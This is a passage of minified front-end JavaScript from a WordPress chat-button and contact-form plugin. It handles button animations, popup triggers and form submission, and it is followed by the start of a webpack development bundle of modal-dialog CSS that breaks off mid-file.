[data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::before, [data-scb][class*=cooltipz].cooltipz--bottom-left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::before, [data-scb][class*=cooltipz].cooltipz--bottom-right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top]::before, [data-scb][data-tooltip-dir].cooltipz--top::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]::before, [data-scb][class*=cooltipz].cooltipz--top::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]::before, [data-scb][data-tooltip-dir].cooltipz--top-left::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]::before, [data-scb][class*=cooltipz].cooltipz--top-left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]::before, [data-scb][data-tooltip-dir].cooltipz--top-right::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]::before, [data-scb][class*=cooltipz].cooltipz--top-right::before { border : 0 }"),t("#gsb-buttons-"+a.id).hasClass("single")&&(l+="#gsb-buttons-"+a.id+" .gsb-trigger {padding: 0;}"),l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a:not(."+a.settings.animation+") .gsb-pending-message {top: 3%; right: 3%;}",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a:not(."+a.settings.animation+") + .gsb-pending-message {top: 3%; right: 3%;}","none"!=a.settings.animation&&"ginger-btn-fade"!=a.settings.animation&&"ginger-btn-pulse"!=a.settings.animation&&"ginger-btn-spin"!=a.settings.animation||(l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a."+a.settings.animation+" .gsb-pending-message {top: 3%; right: 3%;}",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a."+a.settings.animation+" + .gsb-pending-message {top: 3%; right: 3%;}");var L=function(t){if("vertical"==t.settings.menu_view){return"right"==c(t)?"left":"right"}return"top"}(a);t("#gsb-buttons-"+a.id+" .gsb-button-list a.scb-tooltip").attr("data-tooltip-dir",L),t("#gsb-buttons-"+a.id).addClass(f+"-side"),t("#gsb-buttons-"+a.id).addClass(a.settings.menu_view+"-menu"),"vertical"==a.settings.menu_view?"left"==f?(t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","right"),t("#gsb-buttons-"+a.id+" .gsb-trigger-bottom .chat-button-link").attr("data-tooltip-dir","right")):(t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","left"),t("#gsb-buttons-"+a.id+" .gsb-trigger-bottom .chat-button-link").attr("data-tooltip-dir","left")):(t("#gsb-buttons-"+a.id+" .gsb-trigger-bottom .chat-button-link").attr("data-tooltip-dir","top"),"left"==f?t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","right"):t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","left")),"grid_view"==a.settings.view&&t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .channel-grid-container .chat-button .scb-tooltip").attr("data-tooltip-dir","top");var j=a.settings.call_to_action;""!=j&&t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-scb",j).addClass("cooltipz--visible"),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a",(function(){h("gsb-button-click-"+a.id,!0,2)})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a, #gsb-buttons-"+a.id+" .gsb-trigger .chat-button a",(function(){h("gsb-button-click-"+a.id,!0,2)})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a, #gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom a",(function(){t("#gsb-buttons-"+a.id+" .gsb-pending-message").remove()})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom a",(function(){h("gsb-button-click-"+a.id,!0,2)})),t(document).on("mouseenter","#gsb-buttons-"+a.id+" .gsb-trigger a",(function(){t("#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a").removeClass(a.settings.animation),t("#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a").removeClass(a.settings.animation)}));var T=a.settings.font_family;""!=T&&"Arial"!=T&&"Tahoma"!=T&&"Verdana"!=T&&"Helvetica"!=T&&"Times New Roman"!=T&&"Trebuchet MS"!=T&&"Georgia"!=T&&t("head").append("<link id='#gsb-buttons-"+a.id+"' href='https://fonts.googleapis.com/css?family="+a.settings.font_family+"' rel='stylesheet' type='text/css' >"),""!=T?t("#gsb-buttons-"+a.id).css("font-family",T):t("#gsb-buttons-"+a.id).css("font-family","-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif"),t("#gsb-buttons-"+a.id+" .gsb-button-list").addClass(a.settings.menu_animation),function(s){console.log(s);var o=p("gsb-button-click-"+s.id);0!=t("#gsb-buttons-"+s.id+" .gsb-button-list .chat-button").length&&"yes"!=s.settings.has_pending_message||o||"yes"==s.settings.has_pending_message&&(t("#gsb-buttons-"+s.id).hasClass("single")?(t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").append("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").after("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>")):(t("#gsb-buttons-"+s.id+" .gsb-trigger .gsb-trigger-top a").append("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>"),t("#gsb-buttons-"+s.id+" .gsb-trigger .gsb-trigger-top a").after("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>")),i=0,t("#gsb-buttons-"+s.id+" .gsb-pending-message").width("auto").height("auto"),t("#gsb-buttons-"+s.id+" .gsb-pending-message").each((function(){i<t(this).width()&&(i=t(this).width()),i<t(this).height()&&(i=t(this).height())})),t("#gsb-buttons-"+s.id+" .gsb-pending-message").width(i).height(i),t("#gsb-buttons-"+s.id+" .gsb-pending-message").css("color",s.settings.message_text_color),t("#gsb-buttons-"+s.id+" .gsb-pending-message").css("background-color",s.settings.message_bg_color))}(a),function(s){var o=p("gsb-button-click-"+s.id);o||(t("#gsb-buttons-"+s.id).hasClass("single")?t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").addClass(s.settings.animation):t("#gsb-buttons-"+s.id+" .gsb-trigger .gsb-trigger-top a").addClass(s.settings.animation))}(a),function(s){var o=c(s);if(t("#gsb-buttons-"+s.id).hasClass("single")){var i=t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").attr("data-scb");t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").removeAttr("data-tooltip-dir data-scb"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").removeClass("scb-tooltip cooltipz--visible"),t(".gsb-trigger .chat-button ").addClass("scb-tooltip cooltipz--visible"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button.scb-tooltip").attr("data-tooltip-dir","right"==o?"left":"right"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button").attr("data-scb",i)}}(a),function(s){if("yes"==s.triggers.after_seconds){if(!p("gsb-button-view-"+s.id)){t("#gsb-buttons-"+s.id).hide();var o=parseInt(s.triggers.seconds);o>0&&setTimeout((function(){t("#gsb-buttons-"+s.id).show(),h("gsb-button-view-"+s.id,!0,2)}),1e3*o)}}}(a),function(s){if("yes"==s.triggers.on_scroll){if(!p("gsb-button-view-"+s.id)){t("#gsb-buttons-"+s.id).hide();var o=parseInt(s.triggers.page_scroll);jQuery(window).scroll((function(){o=parseInt(s.triggers.page_scroll);var i=jQuery(document).height()-jQuery(window).height(),n=jQuery(window).scrollTop();0!=n&&n/i*100>=o&&(t("#gsb-buttons-"+s.id).show(),h("gsb-button-view-"+s.id,!0,2))}))}}}(a),function(o){if("yes"==o.triggers.exit_intent){if("yes"==o.triggers.browser)if(!p("gsb-button-view-"+o.id)){t("#gsb-buttons-"+o.id).hide();var i=c(o);a=document,l="mouseout",r=function(s){null==s.toElement&&null==s.relatedTarget&&(n||(t("#gsb-buttons-"+o.id).show(),t("#gsb-buttons-"+o.id).append("<div class='exit-intent'></div>"),"left"==i?t("#gsb-buttons-"+o.id+" .exit-intent").addClass("left-position"):t("#gsb-buttons-"+o.id+" .exit-intent").addClass("right-position"),t("#gsb-buttons-"+o.id).hasClass("single-btn")||t("#gsb-buttons-"+o.id+" .main-button").trigger("click"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").addClass("active"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").removeClass("active")}),2e3)}),100),n=!0,h("gsb-button-view-"+o.id,!0,2)))},a.addEventListener?a.addEventListener(l,r,!1):a.attachEvent&&a.attachEvent("on"+l,r)}"yes"==o.triggers.on_inactivity&&(s=setInterval((function(){!function(o){e+=1;var i=p("gsb-button-view-"+o.id);if(!i&&(t("#gsb-buttons-"+o.id).hide(),e>59)){if(!n){var a=c(o);t("#gsb-buttons-"+o.id).show(),t("#gsb-buttons-"+o.id).append("<div class='exit-intent'></div>"),"left"==a?t("#gsb-buttons-"+o.id+" .exit-intent").addClass("left-position"):t("#gsb-buttons-"+o.id+" .exit-intent").addClass("right-position"),t("#gsb-buttons-"+o.id).hasClass("single-btn")||t("#gsb-buttons-"+o.id+" .main-button").trigger("click"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").addClass("active"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").removeClass("active")}),2e3)}),100),n=!0,h("gsb-button-view-"+o.id,!0,2)}window.clearInterval(s)}}(o)}),1e3),t(document).on("mousemove",(function(t){e=0})),t(document).on("keyup",(function(t){e=0})))}var a,l,r}(a),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-top a",(function(s){s.preventDefault(),t(this).closest(".gsb-buttons").removeClass("open-form"),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup"),t("#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-field").removeClass("has-error"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success-msg"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("has-error"),t(this).closest("#gsb-buttons-"+a.id).removeClass("has-no-animation"),t(this).closest("#gsb-buttons-"+a.id).removeClass("has-no-tooltip-animation"),t(this).closest(".gsb-buttons").addClass("open-buttons")})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-contact a",(function(s){s.preventDefault(),t(this).closest(".gsb-buttons").removeClass("open-form"),t("#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-field").removeClass("has-error"),t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-whatsapp-popup a",(function(s){s.preventDefault(),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup"),t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-close",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("open-form"),t("#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-field").removeClass("has-error"),t(this).closest("#gsb-buttons-"+a.id+".has-no-close-button").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+" .whatsapp-popup .whatsapp-popup-close-btn",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("open-whatsapp-popup"),t(this).closest("#gsb-buttons-"+a.id+".has-no-close-button").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+" .close-view-btn",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("open-buttons")})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-bottom a",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("has-no-animation"),t(this).closest(".gsb-buttons").removeClass("open-buttons")})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-button-list:not(.list_view) .chat-button .channel-contact_form , #gsb-buttons-"+a.id+".single .gsb-button-list:not(.list_view) + .gsb-trigger .chat-button .channel-contact_form",(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list .chat-button").length;t(this).closest(".gsb-buttons").hasClass("open-form")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-form")):(t(this).closest(".gsb-buttons").hasClass("has-no-close-button")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-removed"),t(this).closest(".gsb-buttons").removeClass("has-no-close-button")),s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-form"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success-msg"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("has-error"))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .list_view .gsb-social-channel#chat-button-contact_form-"+a.id+" , #gsb-buttons-"+a.id+".single .list_view + .gsb-trigger .button-link-contact_form-"+a.id,(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list .chat-button").length;t(this).closest(".gsb-buttons").hasClass("open-form")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-form")):(s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-form"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success-msg"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("has-error"))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-button-list:not(.list_view) .chat-button .channel-whatsapp , #gsb-buttons-"+a.id+".single .gsb-button-list:not(.list_view) + .gsb-trigger .chat-button .channel-whatsapp",(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list .chat-button").length;t(this).closest(".gsb-buttons").find(".whatsapp-popup").length&&(t(this).closest(".gsb-buttons").hasClass("open-whatsapp-popup")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup")):(t(this).closest(".gsb-buttons").hasClass("has-no-close-button")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-removed"),t(this).closest(".gsb-buttons").removeClass("has-no-close-button")),s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-whatsapp-popup")))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .list_view .gsb-social-channel#chat-button-whatsapp-"+a.id+" , #gsb-buttons-"+a.id+".single .list_view + .gsb-trigger .button-link-whatsapp-"+a.id,(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list .chat-button").length;t(this).closest(".gsb-buttons").find(".whatsapp-popup").length&&(t(this).closest(".gsb-buttons").hasClass("open-whatsapp-popup")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup")):(s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-whatsapp-popup")))})),t("head").append("<style id=''>"+l+"</style>");var M=t("#gsb-buttons-"+a.id+" .gsb-trigger").outerHeight(!0);if(l="#gsb-buttons-"+a.id+".open-form .scw-contact-form, #gsb-buttons-"+a.id+".open-whatsapp-popup .whatsapp-popup { bottom : "+M+"px }",t("head").append("<style id=''>"+l+"</style>"),t("#gsb-buttons-"+a.id+" .list_title_container").length)var q=t("#gsb-buttons-"+a.id+" .list_title_container").outerHeight(!0);else q=0;var A=t("#gsb-buttons-"+a.id).css("bottom").replace("px",""),B=parseInt(M)+parseInt(A)+parseInt(q)+parseInt("15");t("#gsb-buttons-"+a.id+" .list_view .channel-list-container").css("max-height","calc(100vh - "+B+"px)"),t("#gsb-buttons-"+a.id+" .whatsapp-popup").css("max-height","calc(100vh - "+M+"px - "+A+"px)"),t(document).on("click","body",(function(){(t("#gsb-buttons-"+a.id).hasClass("view-grid")&&t("#gsb-buttons-"+a.id).hasClass("open-buttons")||t("#gsb-buttons-"+a.id).hasClass("view-list")&&t("#gsb-buttons-"+a.id).hasClass("open-buttons"))&&t("#gsb-buttons-"+a.id).removeClass("open-buttons"),t("#gsb-buttons-"+a.id).hasClass("open-whatsapp-popup")&&t("#gsb-buttons-"+a.id).removeClass("open-whatsapp-popup"),t("#gsb-buttons-"+a.id).hasClass("open-form")&&t("#gsb-buttons-"+a.id).removeClass("open-form")})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-button-list, #gsb-buttons-"+a.id+" .gsb-trigger-button, #gsb-buttons-"+a.id+" .whatsapp-popup, #gsb-buttons-"+a.id+" .scw-contact-form",(function(t){t.stopPropagation()})),t(document).on("click","#gsb-buttons-"+a.id+" .chat-button a",(function(){t("#gsb-buttons-"+a.id+" .gsb-pending-message").remove()}))})),t(".chat-button-icon img").each((function(){t(this).closest(".chat-button-link").addClass("has-image")})),t(document).on("submit",".scw-contact-form",(function(s){s.preventDefault(),t(this).closest(".scw-contact-form").find(".scw-form-field").removeClass("has-error"),t(this).closest(".scw-contact-form").find(".scw-form-field").removeClass("has-error-valid");var o=t(this).closest(".scw-contact-form").attr("data_target"),i=t(this).closest(".scw-contact-form").find(".scw-form-success.success-close-msg").length>0?1:0,n=3;1==i&&(n=t(this).closest(".scw-contact-form").find(".scw-form-success.success-close-msg").attr("data_close_sec"));var e=0,a=t(this).closest(".gsb-buttons").attr("id");if(t.each(t(this).closest(".scw-contact-form").find(".scw-form-field .scw-field"),(function(){(t(this).hasClass("is-require")&&""==t(this).val()&&(e+=1,t(this).closest(".scw-form-field").addClass("has-error")),""!=t(this).val()&&"email"==t(this).data("name"))&&(/^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/.test(t(this).val())||(e+=1,t(this).closest(".scw-form-field").addClass("has-error-valid")));""!=t(this).val()&&"phone"==t(this).data("name")&&(/^[0-9]*$/.test(t(this).val())||(e+=1,t(this).closest(".scw-form-field").addClass("has-error-valid")))})),0!=e&&(t(this).closest(".scw-contact-form").find(".scw-form-field.has-error-valid:first input").focus(),t(this).closest(".scw-contact-form").find(".scw-form-field.has-error:first input").focus()),0==e){t(this).find(":submit").prop("disabled",!0);var l=t(this).closest(".scw-contact-form").attr("id");t.ajax({url:gsb_settings.ajax_url,data:t("#"+l).serialize(),dateType:"json",type:"post",success:function(s){1==(s=t.parseJSON(s)).status?(t("#"+a+" .scw-contact-form").addClass("success-msg"),t("#"+a+" .scw-contact-form").removeClass("has-error"),t("#"+a+" .scw-contact-form .scw-form-success").text(s.message),t("#"+a+" .scw-contact-form .scw-field").val(""),t("#"+a+" .scw-contact-form .scw-form-btn button").prop("disabled",!1),1==i&&setTimeout((function(){t("#"+a).hasClass("open-form")&&t("#"+a).removeClass("open-form")}),1e3*n),""!=s.data.URL&&("blank"==o?window.open(s.data.URL,"_blank"):window.location.href=s.data.URL)):0==s.status&&(t("#"+a+" .scw-contact-form .scw-form-btn button").prop("disabled",!1),t("#"+a+" .scw-contact-form").addClass("success-msg has-error"),t("#"+a+" .scw-contact-form .scw-field").each((function(o,i){var n=t(this).attr("name").replace("scw_form_fields[","");n=n.replace("]",""),t.inArray(n,s.has_error)>=0?t(this).closest(".scw-form-field").addClass("has-error"):t.inArray(n,s.has_error_valid)>=0&&t(this).closest(".scw-form-field").addClass("has-error-valid")})),t("#"+a+" .scw-contact-form .scw-form-success").text(s.message))}})}})))})),t(window).resize((function(){!function(){if(t(".ginger-front-buttons").length&&t(".sticky-button-list").length&&t(".sticky-button-list .channel-btn").length&&t(".ginger-front-buttons .cta-button").length){t(".sticky-button-list .button-list").attr("style",""),t(".sticky-button-list .button-list").removeClass("has-grid-layout");var s=parseInt(gsb_settings.icon_size)+parseInt(gsb_settings.bottom);if(t(".sticky-button-list .button-list .channel-btn").length>2&&(console.log(parseInt(t(".sticky-button-list .button-list .channel-btn").length)*(parseInt(gsb_settings.icon_size)+5)),(s+=parseInt(t(".sticky-button-list .button-list .channel-btn").length)*(parseInt(gsb_settings.icon_size)+5))>=t(window).height())){var o=Math.floor(Math.sqrt(parseInt(t(".sticky-button-list .button-list .channel-btn").length)));o=(parseInt(gsb_settings.icon_size)+5)*o,t(".sticky-button-list .button-list").height(o),o=Math.ceil(Math.sqrt(parseInt(t(".sticky-button-list .button-list .channel-btn").length))),o=(parseInt(gsb_settings.icon_size)+5)*o,t(".sticky-button-list .button-list").width(o),t(".sticky-button-list .button-list").addClass("has-grid-layout"),t(".sticky-button-list .button-list").css("bottom",parseInt(gsb_settings.icon_size)+5+"px"),t(".sticky-button-list .button-list .ginger-social-channel").attr("data-ginger-tooltip-location","top")}}}()}))}(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://www.dreamzonemadurai.com/wp-content/plugins/social-contact-form/public/js/frontend.min.js?ver=1768862339
body_size: 15713
content:
/*
 * ATTENTION: The "eval" devtool has been used (maybe by default in mode: "development").
 * This devtool is neither made for production nor for readable output files.
 * It uses "eval()" calls to create a separate source file in the browser devtools.
 * If you are trying to read the output file, select a different devtool (https://webpack.js.org/configuration/devtool/)
 * or disable the default devtool with "devtool: false".
 * If you are looking for production-ready output files, see mode: "production" (https://webpack.js.org/configuration/mode/).
 */
/******/ (() => { // webpackBootstrap
/******/ 	var __webpack_modules__ = ({

/***/ "./public/js/sizzle.min.js":
/*!*********************************!*\
  !*** ./public/js/sizzle.min.js ***!
  \*********************************/
/***/ (() => {

eval("/*\r\nSizzle \r\nv1.0.0 (February 2023)\r\nMIT License\r\n(c) 2023 WPPOOL\r\nhttps://github.com/WPPOOL/sizzle\r\n*/\n\nvar Sizzle;\n(() => {\n  \"use strict\";\n\n  var t = {\n      705: t => {\n        t.exports = function (t) {\n          var e = [];\n          return e.toString = function () {\n            return this.map(function (e) {\n              var o = \"\",\n                r = void 0 !== e[5];\n              return e[4] && (o += \"@supports (\".concat(e[4], \") {\")), e[2] && (o += \"@media \".concat(e[2], \" {\")), r && (o += \"@layer\".concat(e[5].length > 0 ? \" \".concat(e[5]) : \"\", \" {\")), o += t(e), r && (o += \"}\"), e[2] && (o += \"}\"), e[4] && (o += \"}\"), o;\n            }).join(\"\");\n          }, e.i = function (t, o, r, n, i) {\n            \"string\" == typeof t && (t = [[null, t, void 0]]);\n            var a = {};\n            if (r) for (var c = 0; c < this.length; c++) {\n              var s = this[c][0];\n              null != s && (a[s] = !0);\n            }\n            for (var l = 0; l < t.length; l++) {\n              var u = [].concat(t[l]);\n              r && a[u[0]] || (void 0 !== i && (void 0 === u[5] || (u[1] = \"@layer\".concat(u[5].length > 0 ? \" \".concat(u[5]) : \"\", \" {\").concat(u[1], \"}\")), u[5] = i), o && (u[2] ? (u[1] = \"@media \".concat(u[2], \" {\").concat(u[1], \"}\"), u[2] = o) : u[2] = o), n && (u[4] ? (u[1] = \"@supports (\".concat(u[4], \") {\").concat(u[1], \"}\"), u[4] = n) : u[4] = \"\".concat(n)), e.push(u));\n            }\n          }, e;\n        };\n      },\n      738: t => {\n        t.exports = function (t) {\n          return t[1];\n        };\n      },\n      707: (t, e, o) => {\n        o.d(e, {\n          Z: () => c\n        });\n        var r = o(738),\n          n = o.n(r),\n          i = o(705),\n          a = o.n(i)()(n());\n        a.push([t.id, \".my-4{margin-top:1rem;margin-bottom:1rem}.block{display:block}.rounded{border-radius:.25rem}.border-0{border-width:0}.bg-blue-500{--tw-bg-opacity:1;background-color:rgb(59 130 246/var(--tw-bg-opacity))}.bg-slate-50{--tw-bg-opacity:1;background-color:rgb(248 250 252/var(--tw-bg-opacity))}.p-3{padding:.75rem}.px-6{padding-left:1.5rem;padding-right:1.5rem}.py-2{padding-top:.5rem;padding-bottom:.5rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.font-medium{font-weight:500}.uppercase{text-transform:uppercase}.tracking-wide{letter-spacing:.025em}.text-slate-50{--tw-text-opacity:1;color:rgb(248 250 252/var(--tw-text-opacity))}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.siz-modal.animate-shakeY{animation:shakeY 1s ease-in-out 1!important}@keyframes shakeY{0%{margin-left:0}10%{margin-left:-10px}20%{margin-left:10px}30%{margin-left:-10px}40%{margin-left:10px}50%{margin-left:-10px}60%{margin-left:10px}70%{margin-left:-10px}80%{margin-left:10px}90%{margin-left:-10px}to{margin-left:0}}.siz-modal.animate-shakeX{animation:shakeX 1s ease-in-out 1!important}@keyframes shakeX{0%{margin-top:0}10%{margin-top:-10px}20%{margin-top:10px}30%{margin-top:-10px}40%{margin-top:10px}50%{margin-top:-10px}60%{margin-top:10px}70%{margin-top:-10px}80%{margin-top:10px}90%{margin-top:-10px}to{margin-top:0}}.siz-modal.animate-tilt{animation:tilt .2s ease-in-out 1!important}@keyframes tilt{0%{margin-top:0!important}50%{margin-top:-10px!important}to{margin-top:0!important}}.siz-modal.animate-fadeIn{animation:fadeIn .2s ease-in-out 1!important}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.siz-modal.animate-fadeOut{animation:fadeOut .2s ease-in-out 1!important}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}.siz *{margin:0;border-width:0;background-color:initial;padding:0;outline:2px solid #0000;outline-offset:2px;--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000);font-family:system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Open Sans,Helvetica Neue,sans-serif}.siz-backdrop{position:fixed;left:0;top:0;right:0;bottom:0;z-index:40;height:100%;width:100%;--tw-bg-opacity:1;background-color:rgb(0 0 0/var(--tw-bg-opacity));opacity:.6;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.3s}.siz-modal{border:1px solid #0000;outline:none;z-index:9999999999!important;position:fixed;display:flex;width:100%;max-width:20rem;flex-direction:column;gap:.5rem;border-radius:.25rem;border-width:1px;--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:.75rem;--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.siz-modal:focus{outline:2px solid #0000;outline-offset:2px}.dark .siz-modal{--tw-border-opacity:1;border-color:rgb(51 65 85/var(--tw-border-opacity));--tw-bg-opacity:1;background-color:rgb(51 65 85/var(--tw-bg-opacity))}.siz-modal-close{position:absolute;right:.25rem;top:.25rem;cursor:pointer;padding:.25rem;--tw-text-opacity:1;color:rgb(226 232 